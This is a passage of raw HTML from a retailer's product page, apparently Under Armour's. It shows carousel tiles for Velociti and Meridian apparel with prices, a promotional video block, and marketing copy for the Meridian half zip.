href="/en-us/p/shorts/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_color=008">UA Velociti Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html?dwvar_6006031_color=104"><img alt="UA Velociti Distance" title="UA Velociti Distance" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html?dwvar_6006031_color=104">UA Velociti Distance</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$160</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $160</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html?dwvar_6009542_color=703"><img alt="UA Velociti Pro Storm" title="UA Velociti Pro Storm" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html?dwvar_6009542_color=703">UA Velociti Pro Storm</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Jacket</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$100</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $100</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html?dwvar_6009495_color=001"><img alt="UA Velociti Printed" title="UA Velociti Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html?dwvar_6009495_color=001">UA Velociti Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Ankle Tights</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_2qd9mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_2qd9mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_2qd9mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_2qd9mavddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_1_1?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_Q1_Meridian_Launch_W_Hero_Video_3_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_1_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Meridian_Launch_W_Hero_Video_3_1</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">YOUR AVERAGE GEAR COULD NEVER</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Our lineup of super-stretchy, ultra-soft, sweat-wicking, never-wanna-take-it-off gym essentials. In singles and sets like our Venim Red Middy Short and the matching Meridian Half Zip.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><span>Shop Now</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="The Meridian Story slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">The Meridian Story</p></div></div><div><div class=""><p class="">A little lightweight layer goes a long way—especially when it fits and flatters like our Meridian half zip does. Oh, and did we mention it was super soft, wicks sweat, and dries quickly? We did now.</p></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider ContentCarousel-module-scss-module__nyVaWa__slide__content--center"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><img alt="UA Meridian HZ" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">So. Freaking. Soft.</p></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Like, we need to consciously remind ourselves to stop petting it in public like some sort of emotional support top.</p></div></div></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_2mkkh9mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_2mkkh9mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_2mkkh9mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_2mkkh9mavddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2</p></div></noscript></video></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">4-Way Stretch</p></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Multi-directional weave fits like a second skin and flexes to move how you move. All with elite recovery and snap back, mind you.</p></div></div></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><img alt="UA Meridian HZ" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">That Fit Tho</p></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Seam placement that’s so flattering you’re gonna wanna grab a spot by the mirror—or just check yourself out in all the shop windows. Whichever.</p></div></div></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><img alt="UA Meridian HZ" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/technology/meridian/womens/" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html?dwvar_6003993_color=690"><img alt="UA Meridian" title="UA Meridian" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html?dwvar_6003993_color=690">UA Meridian</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s ½ Zip</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$75</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $75</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html?dwvar_1382519_color=001"><img alt="UA Meridian Middy" title="UA Meridian Middy" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html?dwvar_1382519_color=001">UA Meridian Middy</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 5&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $55</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html?dwvar_6000341_color=498"><img alt="UA Meridian Core" title="UA Meridian Core" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html?dwvar_6000341_color=498">UA Meridian Core</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $55</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html?dwvar_1383603_color=110"><img alt="UA Meridian Printed" title="UA Meridian Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html?dwvar_1383603_color=110">UA Meridian Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$80</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $80</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html?dwvar_1379153_color=001"><img alt="UA Meridian Fitted" title="UA Meridian Fitted" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html?dwvar_1379153_color=001">UA Meridian Fitted</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Crop Tank</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $60</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html?dwvar_6013245_color=001"><img alt="UA Meridian Foldover Rib" title="UA Meridian Foldover Rib" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html?dwvar_6013245_color=001">UA Meridian Foldover Rib</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Flare Leggings</span></h3><div 